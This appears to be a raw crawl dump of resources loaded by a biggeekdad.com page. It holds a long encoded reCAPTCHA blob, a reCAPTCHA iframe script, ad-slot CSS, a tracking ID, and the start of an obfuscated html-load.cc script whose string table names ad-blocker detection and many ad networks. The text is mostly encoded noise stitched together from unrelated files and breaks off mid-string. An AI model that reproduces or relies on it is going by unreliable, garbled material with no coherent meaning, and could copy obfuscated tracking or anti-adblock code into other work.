7DhcO4XcKaccKEF19nw7dDwrksw7ALOA80e0jDoAvCnMOzLggVw5TCksOxwoDCmB1Qw4ZtwpHDjxLDk2NfwqzCisO4JcOREcKAw4NgKcKywogTwqHDsMKRbBhEdMO0IMKZw6zDj2Nkw5o9wqzCt0LDg1ROT8Kpw6EawqAtHmvDtcOhTU/Di3pLOMKAE2HCuX/Ci3XDhSVcOMKOBsKGw6nCvMKYw6jDvMKiYMKgw6HDlm3Dm2nCjQFowqF7w6B+wo16AcKkw5TDjMOtW8K1wqjDgA7Ck8KjSsOhw43CksONw7nDnMOEw5JXwpF3w754WXTCuQ3DgHJRUMKPccKdYMKjwrvDhQdjwq5dSzzCtDAqw6ElCCDDpsKJwpvDhcKGwp/Dvw8ewrrClcKeW8OrwooEw4IJG8KFw5h/FsKhwqHDt3rClsOJw6HDmCVpG8K3woAVJDXDnsKOF3/DhcOTO0hIdzjDpU3CsA5Mw5QLUcKhcsOew5/[base64]/Csk9EccO7AMK/wrHDhsK7SsKYPsOjIVFYwp/CrMK7wrPDtsKkIQrDrMOew7d1O8K3w6jDt8Kww7x4EgfCosK2E18zalbDmsOvwozCoMKKbHApTsOnE8OEwo0iw5NCTW/DvcKwwp4AwqDDiH/DuGTCrsKHVMOgPC4FW8KDwps/[base64]/DuDjDpsKwwpZUHRvDg1Newo5FEcO/w6UDwpZ0M0LDsMO6DcO/w7xKYyosw4vCqMOWHSLCt8OSw4TDqWXDjsKBAF83wr1Dw4caTMOrwq9VeUHCqDBFw50JbsOBfWnCnT3CtTfCjkFpAsKzaMKOcMO3B8OsasOEw5YwF3Z6FQLCp8OWSD7DsMOaw7/DnBfCn8OOwr9lWC3CqHfCnXtiwoo4VMKAWcOuw7tkDEohccKRwpx6BcKYTTHDuSPDqjcuIjEeQMOnwoVAc8Ouw6ZzwrA2w6PCqEAqwoh/BjXDt8ODSMOUHCzDtz9hJnbCqEjCisOfDMO1biBReG7Du8O9wq7DiiHCgjBrwqTCugPCpMKow6jDucO2R8OFw77DhMKPYC9tFMKdw5LDs0NZw7jDmHvCsMKmMlvDg2thb2cOw6nCvXvCjsKZwq7CiUVLwrJ6w4wzwqhheW/[base64]/DmFzDp38UwpgdAMOtw7/[base64]/Cq8KSO2DCgcOdw5ggRCrCo0fDp17DsiTDpSUMw43DkGR8TBdGTsKPdUcZSQvDjcK8UX1VWcOjE8K4woAowrQST8KBRSwtwrnCm8OyKk/DnsOJJMKWw4wOwqUUQX57wpTCu0jDnhtZwqsAwrMOdcOTwoFiNQvCksOBOXAfw5nDqsKew67DjsOvwo/Dv1TDg07CoXfDvXbDosKZRj/ClilvNcK1w5Apw67CrRjCiMOuKGLCpkrDgcOBB8ORIsKKwqvCrXYYw742wq0WK8KQwrRWw63DjHfCnMOoGlLCnloxb8KMT0rDhhJjAFN4GMKrwqHCpMK6w5tYdQTCh8OzaGJSw6MbTmnDkWDCmsONecK6WMOMZsKXw5/CriDDpnnChMKIw5Rnw5dLNMKiwq3CpwDDm2jDmFTDoBPDiSrCnHTDpyI0VF7DpyMDNRVfbMKfTx3DoMO9wqjDicKnwphJw7oyw5HDrU/Dm0J0b8OVOxQvciDCiMO/[base64]/CrF/[base64]/[base64]/DnRPCtSpwLsOvOcOMwrY/CsKTwpXCg8K3MMKZKFxvHzgucsKXccKVwqdYNWPCscKpwrtoEX80w6YMDBfCqG3Cjy8Nw4vDh8K+ASvCkn0kXMOzO8Ogw53DkRA+w4lTw4/CrxtlAsOcwpHCm8OZwr/DiMK8wpV7G8KZwr03wpPCkRRUUWwNKsK2w4rDj8O2wrPDgcOHKUddZAhnVcKtwpFSwrVMwozDusKIw4DDr2Rew6RHwqDCksOaw6fChsK/DjMzw5UMEQBjwrfCqkZ1wpZHwqvCgsKqwoRMYG4+NMK9w4pnwrdLFGhNJcOpw44TPAplVkvChWTDgy49w7zCvB3Dq8ODL0tqQsKQw7jDkD3Cu1kvKzzCksKxwr0ew6BfFcK0w7PDrsKrwpTCv8O+wo7Cr8KBIMO/[base64]/DtRXCrGUmZkkpBSDDhBAuwo/DlMOWIB1QYMKbwoJsbsK9w7fDuWBhDE47TcKJRsK2wpTDn8OrwpAJw7jDrCvCv8OKwqQtw4ovw68CX2jDiXsEw7zCnXDDrcKzU8KCwqU3w4vCpMKTbcOHTMKiwo1MX07CmjIjOMKSfsOiBcK5wpolBlTCtcOJY8Kyw5fDucO0wosHKwlTw6XCnsKacsOBwqhyQnrDj1/[base64]/[base64]/DncO6T8OSwoszw6HDnH/Dq8KwLsK6bG1rKMKqwofCgUZiUcKYXsKWwpRcS8KpAU0MbcO4GsORwpLDrCV+bmASw5jDlMK2ZXfChMKxw5DDgjLChnzDgCrCt2Y1wonClsKKwoXCsAwMJjBzw5ZYO8KVwqhWwq3CpGrDsw/[base64]/MsOfw5/[base64]/Ck1pBwpnCksOgw5PDhBsnwrNnw4QrRMOhJMKgwoDDpWZFw484wo7DjywNwqTCgsKNYQLDisO6AcODKzYUHVXCsG9KwprDosO+esKGwr/ChMOwJgAgw79ywrgaUsO/[base64]/Ci0Jkw7kkw4zDpzppwp1qO8KadgzCiFTCkTR3e1R0wpl/wr7CjEFgwqFIw4J/[base64]/DmMKRwrwcbMKqwqzDmGXCpsOwEmsAwoTDv2MGHMOow4kTw6UfZsKFfx9zQkxsw4djwoLCuisGw5bCscK9KHrDoMKCwp/DvMO6wq7CncKuwoZgwq9Pw7LDtVxdwqfDq08ewrjDvcKmwq5vw6nCpxkFwpbCm2PDnsKow5cLwowgecOpJQM/wpjCgTHCo3fCtXXDuE3CqcKjN0UcwoNaw4XCoTXChcOxw5kmwqRtLMOPwoLDlsOcwovCvj9uwqvDoMO+NCIXwoPCrQRQMW9Iw5jCi38oEHPCpDnCnXbCiMK8wqjDiEzDsHzDk8KDAVdWwqDDqMKfwpfCgcOgC8Kdwow4SibDgjw1wofDp2cuSMOMF8K4WF/CmsOxOcOmb8KMwppxwojCsUTCicKwVMK9PcOZwokMFcOMw512wpnDh8O1U2wXcMKiwog5X8K8RTjDp8OhwpRqY8OFw5/CtB7CqA8jwrUwwolUdcKGLcKuECPDoHRoXcKjwpHDt8K/[base64]/[base64]/DsC/Dpzd/w4PDrRB8VMO0fn7CqhbCrMKmw7oXSAZWw4xMFsOpecOON0JVJjvCqHnCmMOZBcOjKsOfBHPCiMKFUsOddWLDjwvCgMKcIsOTwqLDnQ8LSB02wp3Di8KXwpXDg8Ogw6PCtcK+SSRyw6jDhH/DnsOuwqgnWHLCv8O5FC15wrDDgcK6w4YBw7zCoTMNw71UwrIuS1bDlUIgw6vDncOWEcK/wpNaNlRGBDfDicKFHnfCpMOeNHZnw6fCtHZbwpbDj8OIcMKIw6zCr8OlD284EsK0wropdMKWYEkXEcO6w5TCtcOaw4PCq8KuEMKmwrorQsK6w4rClUnDs8KjUTTDnQwYw7hnwpPCt8K9wpFoU3XDvsOKBgsuN3x5woTDvUxrwoXCpsKHTMOZT3JqwpNCGcK4w7/ClsODwpnCnMONW3B6AApjK2oYwqfCqnR5ecOIwoYjw5pRHMOdAMKfJMKiw5bDi8KOOcOdwpjCu8KJw4Aew5Yzw6wGFcKVZXlPwqDDjsOEwo7CtcOCwr3Dk1jCj1TDusOhwpFHwqzCkcKxUsKOwohiX8O3w7zCpRA8CMO5wpc/w7UYwrvCp8KbwrhGM8KDVMKAwq3DvAnCsVHDt1R9RyUFXVDClMKLAsOWD3lSEm/DhCFVCzwTw40UYQbDrCpNOwrCj3Jzwpdhw5kjN8OjPMO2wq/DicKqGsKVw4xgNjBCOsOMwofDocKxwr59wpZ8w4nCqsKRHsOswoEDScKgwqEnw6nCqcOmw7EYIMKcAMOVQsOMwoZ1w7Vuw7V7w6TCkhAVw6XCg8Ktw6tRKcKwcxHCqcOOeRnCoGLDj8OLwpjDpAgvw4jCncKGRMOsRMKHwoc8QCBJw5HCgsOkwoEyVEfDq8Kzwq/Dhn9uw5zCtMOlTmTCr8OCBRPCj8ObFhfCq1s7wp/CqinDj2gLw7o+R8KNE29BwofCvMKvw4bDmcK+w4vDkT1KbsOSwozCr8K7FRdyw7rDsz1VwpjCgBZWwp3DgsKHOmLDuUfCssK7GVtJw7jCu8OBw4INwq7DgcKJwqhbwqnCtcKzdA58ZyMNLsKbw4jCtG4qw6EnJXjDlMOuXMOdGMOddSd1w4TDjAV/wqPCrTTDo8Ozwq48YsOnwqQjX8KjK8K/w7ELwoTDrsK3XTHCqsKNw7fCk8Oywq/CvMKIdSUHw6IAcG7DlsKYwojCusOhw6bDmMOtwq/[base64]/C8K2C8KvYA1AfmNFwpPDo8KGX2kNDsOSwr0Ow5odw5wXPjsRSik+LsKPaMOPwonDnMKfw47DqE7Dk8OiNsKIKsK+GcKxw6zDh8KBw7/CsTvDjSMrI05uUnLDncONXcK5AsOdKsOvwokZfXlYeXnDmh7CqlBhwo3Dm31DX8KPwrzDksO2wp1tw7tywoTDqMK1wrXCm8OMFMKYw57DlsKQwppbczjCvMKDw5/ChcOsDEjDt8O5wpvDvsKCDV/DpDoMwpBTeMKIwqTDhWZnw48mRMOMIXs4bCZ/wobDvGU1EcOjMcKZKkQhUmhpDsOCwqrCoMKidMKWCwdHJXXCgAwYdDPCh8K7wqnChlvCp3vDkcKJwqLCpwnDrSTCjMO1BcKcOMKIwqnCk8OEAsONfcKBw7/CjDXCvEbChUAXw4vClMOLCgpHw7HDsx90wrwjw6N0wrleJF0Vwqcgw61nDiRlUWvDpHPDmcOuZSYvwosJWC/[base64]/Dqn8vwoHDlsKAEcOlw48bwqIoIHIcwpAHKcKEw44fGTYpw5sMwpfDi2DCu8OPD2www7LChRByDcOAwqDDssOawpTCnFzCtMKeBhQVwq7DtUBROcKwwqZMwo/DucOYwrNiw69NwpXCtWxvQi7Ci8OCEApyw4/Cj8KcBQRUwp7CrznCpSAdLDvCoGknNwzCpUbChyZgF2zCkMK9w5fCkhfCgEFVHsK8w78kDMOGwq8Kw5zCgsOwMRMZwo7CjkTCnTrDpHfDlS8uQcKXGMKXwrsow6jDsg96wojCksKSwonDqzHDvTxKNk/CuMKmw7kHJHpPFcK3w47DpmbDknZwJh/CqcK3woHCksOvQ8KPw4zDjiVww5UdJSAmO2bCk8Ojb8KRwrtBw5zCiBbDv23DqEAJWsKGRkQTaFAhaMKcK8Kjw7XCoyXCpsKXw45aw5fDhyvDisOOYMOOB8O9J1NdbEQdw7tzQk/CscKteDYzw4bDg1FdAsORO0/DrjDDjnIxBsODOCDDtsKTwp3CulUSwo3DpyRwM8ODBH47UnbDv8Ktwp5kZzbDtMOYw6LCh8KCw7QFw5bDvMO5w7DCjl/DhsKKwqvCmAnCgcK1w5zDpsOeG2XDmcK8C8OCwrMxRsKoCcOECcKFZUUIwrs6VcOqM33Dj3TCniPCi8O1QRjCgV3CicOhwo3DnEPDncOowrYzMHEkwphOw4YYwpXCtsKRTMKgHsKROU3CqMKiSsO9bBJNw5TDocKwwqvCpMK3wo/[base64]/wqXDkMOWNsKIw6/CicONw7E2YcOrMgwPwrwBGcK9wrg1w6F9IMKfw6RRwoABwqHCvcO5JwjDnTTCu8OHw5rCjX9MG8Odw63DkCsRClTDtmkNw4IXJsOWw7lucm/[base64]/DlVc/w4vDuBfClH3DtRsvw4PDt8KGw4EETRPDu03CqsKbw4dgw43Dp8Kew5PCgHzCq8KXwr7DpMO+w5ouJCbDt2/DlggpKmLDnx8Bw5MRwpbCnGzDjR7Ck8KNwo/CvSo5wpTCucKpwrQCRcOVwpFXP3bDsmoMZ8Kdw54lw77CkMO7wojCoMOKLDXDicKbwoPCqQ/DpsKmZcKNw4LDi8Odwq3CoQhGCMKmVSopw5x1wphNwqEnw59Bw6zCgmAJBMO5wq5rw4NdLEkKwpDDvzXDlcKhwqrCmQ/Dl8Orw73DnMOWTnlWOUhqKUgPbMO4w5LDhsKRw49qMGoJGcKLwrs3akjDgkREfxvCoCdKFFUvwoLDhMKnDzVVw69pw4EgwrvDtVzDscOFPmLDmcOGw4N9wpQ1wp8+wqXCuFFFIsK/WcKcwrV0woojQcO9YS17fE3DiXPDrsO3w6TDgGFHwo3ClF/DosKLVkTCpsOhKcOAw50CXk7Cp3gWQ3DDqcOJQ8O/[base64]/CkMOow7TCoCxGJcK8cMK+WTnCrmVOwp4swogcHsOUwrzCmh3DtUlccMKAUcKLwqMTM0gRGSYzDcOAwovCiQDCkMKrw47CsT4VDxUdf0hVw4sFw6HDqVd3w5fDlxLColXCucOABMOgH8K9wqFfPA/[base64]/QcKMw5tCZ8OpAsOId8K9bwTDgX1BMsKVw6h0wrLDlMKywrPDvsKDVgILwqhAN8OowpjDt8KdAcKGGcKEw5I6w5xXwq3CoEHCvcKUDHo+WCLDpkPCsHE4dVBVXj3DrkvDugLDucOBBQ47aMKWwqHDql/Diz3DpcKRwq3CncOgwrlhw6pbWF/Du1jCkR7DvgPDmAnDm8OANsKjCcKkw5/DqW8JTyPClMOQwrAtw5VTZ2TDrEchXhMSw6tJITF9woQuw6TDhsO0wqN8YsKVwqNEDEwPVVTDtsOcE8OBQsO4Rytywp4GKMKOHHhnwqcKw6JBw7XCpcO4wrAxSCPDgMKLwo7DuQJEN314dsKzEEzDksK7wo9/UsKIS0E0MsOZeMOOwo8dH2dzeMOLWHjCtgTDm8Kdw4vDi8KkccO7woNTw7/DusOFRzrCj8KEKcOUWgkPX8O/JkzCizobw6vDvwjDtGTCqA/DsRTDiUo+wo3DoxLDlMOXHRswJsKZwrobw7gFw6/DkRl/w5djIcOwX2fDrMKLFMOwRWvCsh3DvQcsQDkTLsOpGMO9w4www65cIcOlwrTDl0suIlrDk8KnwpIfAMOKAzrDlsKMwpnCicKuwqtYwpFTR3pZJHLCviLClEHDoHbCoMKvT8OhecO6D1fDicOMDC3DjG4wShnDhsOJK8O6wqElCH8ZRsO3d8K/woY0dMKnwqLDkkwsQSTCnDMIwpsewonDkHTDsCJ5w6ZFwoTCikDCn8KKZcKkwozCsQRPwoHDsH9GTcKndkwSw6xSwp4iw4FewqxHRsKyIMOrW8KVe8OKEMKDw5vDiBHClm7CpMK/[base64]/DmzZMw7bDnx9TwrfCo8KVATtABDoaZcKuFkPCrDB+ejJCBBzDvRrCrsKtPTUkw4xEAcOML8K4D8OpwqpBwr7Dv3l9HhzDvjtnUn9iw69TcQnCtsOlME/CmUFqwqEcAy4nw43DmsOQw6LDisOGwpdCw4vCkxppwobDjMOkw4/[base64]/Q8Ogw6IKH2QEwqvDiMOML8KfBTMiXFvDi8Kaw5ZMwoTDqHXCkETCtiDDv35SwpzDrcOpw5VxJcOgw4PCmMKAw48edsKcwqnCgcKDYMOMWcOjw50DNAVfwrHDpUDDjcKod8Ocw45JwoJxHsK8XsKYwrUxw6AXTxPDjAFswo/Cuh4Twr8gGzjCmMKLw57Dp23CrCQ2QsOCCQrCnMOswqPCqMOmwonCp3YkHcKZw58aYDPCu8O2wrQ/KC4lw47CscKANMODwp56MAbCrcOiwpE6w7JtRcKCw5zCvcO/wrzDqsOjPn3DvSZdFFPDp3pSTy08fsOLw44mY8KyFMKGSMOOw6AAYsKzwpsaMsKyYMKZIHAYw6/DtcKdYsOZCD1basKqe8OTwqzCgjpAajRvwot0wpHCjcKkw6sXFcKAPMO/[base64]/Cs8OZUsKXwp/DscOHOMKBwr8zw6/[base64]/[base64]/S8O7wqFCwqfDlV7CisOgwrNxfsKlQsKnJMKLwrLChMO7fHV+wpIuw7Ivw4fClHLCusKqE8OFw4fDhDkZwoF6wp53wq1Qw6bDvV/DoG7Cp1RRw7vDvMOEwobDjmPCh8O7w7nCuULCkwPCpi3Dp8OtZmLDnDfDtcO2w4rCs8KAEsK4bcKtLMKFHMK2w6TClMORwqzCvl55JhcDT2hpesKfJcOVw4zDt8OSwpx3w7DDqDcHZsKIECcULsO/[base64]/ClsKuVcO6CcOpIA3DsT8+w5Rtw6HCh8KuBMOdw5fDtgtLwqrCjMOqwpRddmjCtMOUVMOrwpvCnHbDrBIBwr48woIbw5BjBQDCi2QSwq7Cr8KJaMOGGGDDg8KTwoAtw67DizBaw7VaFhTDvV3DjyRuwqMYwrVjw5pxM0zCl8KbwrAecCs/WGpGPVR3dMKXdV00woBLw73Du8Kuwr9+OjRUw6wZPQBMwpbDq8OIKETCk2RbMMKgVV4uYsOJw77CmcO5wrkhU8KfeH5sGMKYUsOAwp0gcsOUTifCicOSwr/DqsOOZsO2RQjDocK1w6XCjznDvMOEw5N/w4MCwq/[base64]/Co37DsDc8bzbClEsEUsKyacKBK8OXLcOLO8OBUX/DtMK8D8OXw57DisKMfMKjw6AyFX3CoS7Ckg3CusO/[base64]/[base64]/CqEgwKHzDh1fCnsKiw6nDocONwpjCn2xwwpnDpE7DrcOBw47CvlN/w5l+P8O+w4LCgW0Awr/DhMOZw7hzwpzCvUbDkA3DnlfCtsO5w5jDnD7DgsKlVcOwfHjDi8OeHcOqS19HNcK+e8OHwonDkMKVJcOfwqbDn8KgAsOWw6Ndw6TDqcK+w5U+PzHChsOXw4t+esKfdkjDt8KkFQLClVAYUcO/RX/[base64]/DksOjw7w1w7XCsDZgwqlIwrh/wpoNTSjCq8OFwoI+wqVxAkACw4NENsOQw4PDmB9ZHsOFbsOMPcKSw5zCjMKrJsK9LsOxwpbCqz7DgkzCuz7CgcKLwqLCq8KwJ1vDs0VzcsOewpjCn2VATQR1YyNoV8OgwoZxFBpBJhRmw7h0w5dQwr17VcOxw6UpMcKVwocbwoDDqMOCNE9UIxbCrglHw5nCgsOVbnw/w7luPsKGwpfCk1PDq2Z3w6c3T8KkGMKTfQnCpyfCicOHwrDDocOGdERkckhyw7RAw5k/w6PDhcOxB0bDvMKNw7F4aCRzwqIdwpvDg8Onw6ZuPMOqwprDkgPDnzQZIcOqwos/MMKhd23DocKFwrV4w7rCu8K1ejPDkcOkwokdw4wMw4PCmSc2f8KOEiw1d0bCh8OsJRwmwq3DvcKFIMO+woPCoywNKcOoesKZw5fCrXcqdFPCiiMLRMO7CsO0w68OPAbCpsK9EA0zAjZ3XWV1FcOqJEDDnDHDtFoOwpjDlkZDw75cwq/[base64]/DgCcGwofDkxXCuhVAwrjDlcKZBMKhAjnCi8KDwpoFaMOtw4rDkSIGwqkZMcOnRsO2w5jDvcO/LsK8wrx1JsOjEsOqPWxSwojDgy3DjjfDrynCq0XCtjxNLmscfk1xwoLDhMO+wrBhfsKmbsKtw57Dv2rDu8KnwosqT8K3QAxlwph7wpskasOqDBUSw5VxLMOiQcOVeCfCpDl4cMO/[base64]/LzXDrsObbwhPwrrCocOJb1wbL2jCrsOPw41kDWw8w5oPwrPDg8KgdcONw740w43ClHjDisKqwq/DoMOaWMOgUsO6wp/DnMK/bcOmSMKSwo/CnxvDiDfDsFVrSnTDl8OxwrrCjT/CisOQw5Fsw4XCuBEYwoHDlFQ5bsKnIE/DlXnCjBPDuhfDiMK/w7MCHsKyXcObTsKYJcKUw5zCh8KWw6Jdw7BRw5pmXEHDqnHDlMKnQMOZw5sgwqXDoHbDo8OuHXMVYsOTKcKQA3fCiMOnHzoNFsKiwoUUOBHDgBNnwpYHecKaImg1w6/DqErDrsOZw4JzVcO5woDClWsiw5BPFMOdMBzCgnnDkFotTSPCs8OSw5/DrjxGR10Me8Krw74uwrtuw5bDhE03Ci/CjRXDtsK/SQLDsMOpwp4Iw6sNwpQSwoJCGsK1N2h7UMOPwrfClUQ/w6/[base64]/dAfCt8OvV2AWFMKAYW8owqcUDl/Cp8KXwpwFQcOcwocEwqXDgsKXw4Y2w5/CjD7CksOswowsw4rDnMKZwr9Dw7sDesKQM8K7FSVZwp/Dn8OgwqvDk37CgQYBwpnCjkQXP8OGHGYTw5RQwqUTAgrDkmlHw59lwr3Cj8ONwrXCmHVjLsKzw6nDvMKnF8OnNcOGw6oOwqDCvcOEe8ONQsOubcKrcz/CtjRBw7jDpcOxw7/DhjvCmsKgw692PFPDp3NCw6Z/fGnCqibDv8OdWHVabsKkLcKvwoDDolpfw7LChzfDshrDo8OawoFwVFjCqsK/bxNzwqIEwqM2wq7CtsKESAxzwofCpsK+w5IEVHDDssKpw5bCgUpSwpbDqsOrJQl0WsOlEcO2w5jDkS/DqMKIwp/[base64]/[base64]/wr3DqlrDl2pDUcKow63DrGnCo8KDFWvCjDpPwrXDg8OGwq5pwqcGAcOhwovCjMKvJXpwTTLCkSU2wpMew4R+HsKVw4bCs8OYw6RYw4gvQ3k+SEjDkcKqIwLDmcOCXsKYDjTCgMKTw4PDqsOUMcOXwqYESSsswqrDqMOKAVPCp8Ojw7vCqsOvw4guKsORf350fR9/[base64]/[base64]/CoW7Dj8K0GMOxw6HChcOfw49aBlfCssKlw5FQw5vCg8OzF8Kcf8K2wrbDkcO+wr0recKqT8KaUMOYwogEw4NxAGYmUw/CtsO+Ah7DmsKvw7BBw4PDvMO+a2XDpktdworCrxwSCVIdAsK9f8KHbUBHw7/DjlBVw7jCrh1dYsKxXRTCisOGwpEowot7wpoow7HCusKhwrjDg2DCoVFvw5NmTMOiQUTCoMK+D8OIUC3DnjEjw6/Cs2DCicK5w4bDuERdMljCp8K2w65wb8ONwqdfwpzCth7DjA0Rw65Fw6A+wozCvClaw4Y0NMKoVxBecgvDt8O5ICnCpMO7wqJPwolvw5XCjcOcw6A/b8OFwrwKeRnDjsOuw5E9wpoQdsOAwoh6PsKhwpHCmmDDjWzCo8OGwqBddVVyw6JkecKXa05dwpwQTMO3wojCpEFcPcKaGMKZeMKkDMOZMC3CjlnDisK1ScKeMkIsw7x9PT/DhcKBwqkWfMKjLsK9w7DDhgXCuTPDtRlkJsKiP8OKwqHDqWLChQ5xdSvDsA8lwrxCw4xmw7TCgHLDh8OlAR7DmMO1w7BWQ8KtwqDDmjXCqMKywrNWw7pCf8O9BcKDBsOgOMKRHMKiaG7CvBXCs8Odwr/Cun3Cuzliw50JNgHDq8Kvwq/CpsOOVUvDhQTDu8Kow6PCnGJnQcKXwpRYw57DuQTDhsKSwoE6w64pMUXDuh0EcwPDnsK7a8KgG8OcwpHCuW0YU8Kyw5sawqLDoC0xOMO5w60ewqfDkcOhw75EwpxCDlZPw54iaA/CscKDw5cQw6nDhkQnwrE+cCtWbgzCo056wqXDtcKKcMKZJsO8Dg/CpcKkw6LDrcKkw61bwoFEIDnCizTDlQpJwovDk1YpKGrCrHhiTkErw4nDk8KBw45Yw4vCl8OKJcObXMKcHsKUN2B2wobDgxXCoBbCqgDCpHPCq8KbAMOLQVsnXkRMbcKHw69Fw4A5VcO8wpTCrXcgBiE7wqPClhw/aTHCv3ENwqjCh0QbDcKlNMK8wqzDg2ppw5gow6nCssKgwp/[base64]\x22],null,[\x22conf\x22,null,\x226LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://biggeekdad.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22o863SxsAJ9EcXY1A3itRhQ5HIzpA41McedNE+CKBguc\\u003d\x22,1,0,null,1,1769352041734,0,0,[15],null,[192,129,92,32,235],\x22RC-Bp31z6jFgtkXgw\x22,null,null,null,null,null,\x220dAFcWeA55OvIRWp_Hkr-y0CJxUkkIAraMR0p1TQuf9Ptg9tb6DsTqHLDLQPOZO83SVH94Uurn2xg0pGlZQKgcGkjHGgwbmeHDMg\x22,1769434841872]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sGMemK_dKWeMFRMfGXJmzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769348445940');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://a.pub.network/biggeekdad-com/cls.css
body_size: -2
content:
body {
	--fsAddBuffer: 0px;
}
[id='biggeekdad_right_rail_1'],
[id='biggeekdad_incontent_2'],
[id='biggeekdad_right_rail_2'],
[id='biggeekdad_incontent_1'],
[id='biggeekdad_right_rail_3'],
[id='biggeekdad_BGD_POTD'],
[id='biggeekdad_300x600_300x250_160x600'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='biggeekdad_300x600_300x250_160x600'] {
		--height: 280px;
}
[id='biggeekdad_BGD_POTD'] {
		--height: 600px;
}
[id='biggeekdad_incontent_1'] {
		--height: 600px;
}
[id='biggeekdad_incontent_2'] {
		--height: 280px;
}
[id='biggeekdad_right_rail_1'] {
		--height: 250px;
}
[id='biggeekdad_right_rail_2'] {
		--height: 250px;
}
@media only screen and (min-width: 768px) {
	[id='biggeekdad_300x600_300x250_160x600'] {
		--height: 600px;
	}
	[id='biggeekdad_BGD_POTD'] {
		--height: 280px;
	}
	[id='biggeekdad_incontent_1'] {
		--height: 280px;
	}
	[id='biggeekdad_incontent_2'] {
		--height: 280px;
	}
	[id='biggeekdad_right_rail_1'] {
		--height: 250px;
	}
	[id='biggeekdad_right_rail_2'] {
		--height: 250px;
	}
	[id='biggeekdad_right_rail_3'] {
		--height: 250px;
	}
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
c63edc57-b19e-42d5-a9d4-f4d16128959e

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/YmlnZ2Vla2RhZC5jb20.js
body_size: 158622
content:
// 
!function(){function a2Z(t,e){const n=a2E();return(a2Z=function(t,e){return n[t-=189]})(t,e)}function a2E(){const t=["prelude","mode","top","Invalid protect url: ","flat|preserve-3d","isEmpty","History_replaceState","<'height'>","<declaration-value>?","gumgum.com","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","<length>{1,4}","ex.ingage.tech","RENDERER","ltr|rtl","encodedBodySize","ping","matcher","collapse|separate","Window","port1","sizes","esp.rtbhouse.com","auto|<color>","stndz-","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","sddan.com","<boolean-expr[","HTMLMediaElement_src","[( <scope-start> )]? [to ( <scope-end> )]?","usedJSHeapSize","getAdserverTargeting","shift","PTZhMEc+UE9vMzdudj94JjFgXTJ0","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","node","findWsEnd","bricks-co.com","IntersectionObserverEntry","nextNonWsCode","originalUrl","[AdBlockDetector] Request adblock detected. ","pmdstatic.net","__webdriver_script_func","Identifier is expected","getOwnPropertyDescriptor","Field `","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","reject","SyntaxMatchError","<visual-box>||<length [0,∞]>","getLocationFromList","postmedia.digital","<script>","lvh","creativecdn.com","<'min-inline-size'>","race","_validateMapping",".umogames.com","powerad.ai","static.doubleclick.net","EventTarget_addEventListener","nicovideo.jp","insertAdjacentHTML","matchStack","originalLine","360yield.com","domcontentloaded","/report","space-between|space-around|space-evenly|stretch","as_domain","[discretionary-ligatures|no-discretionary-ligatures]","string","parseValue","pbxai.com","<'min-width'>","normal|auto|<position>","randomUUID","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","center|start|end|self-start|self-end|flex-start|flex-end","SelectorList","appendData","length","normalize","none|repeat( <length-percentage> 